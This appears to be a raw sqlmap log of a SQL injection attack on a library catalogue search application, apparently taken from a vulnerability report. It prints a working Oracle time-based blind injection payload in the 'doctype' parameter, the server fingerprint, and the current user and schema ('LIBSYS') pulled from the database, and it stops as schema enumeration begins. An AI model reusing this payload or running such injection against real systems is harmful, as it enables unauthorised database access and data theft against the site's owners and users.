 sqlmap identified the following injection points with a total of 97 HTTP(s) requ
ests:
---
Place: GET
Parameter: doctype
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: strSearchType=title&match_flag=forward&historyCount=1&strText=aaaaa
&doctype=ALL' AND 5800=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(120)||CHR(65)||CH
R(110),5) AND 'zopt'='zopt&with_ebook=on&displaypg=20&showmode=list&sort=CATA_DA
TE&orderby=desc&location=ALL
---
[15:59:47] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: Oracle
[15:59:48] [INFO] fetching current user
[15:59:48] [INFO] retrieved:
[15:59:48] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:00:06] [INFO] adjusting time delay to 2 seconds due to good response times
LIBSYS
current user: 'LIBSYS'
[16:00:58] [INFO] fetching current database
[16:00:58] [INFO] resumed: LIBSYS
current schema (equivalent to database on Oracle): 'LIBSYS'
[16:00:58] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:00:58] [INFO] fetching database (schema) names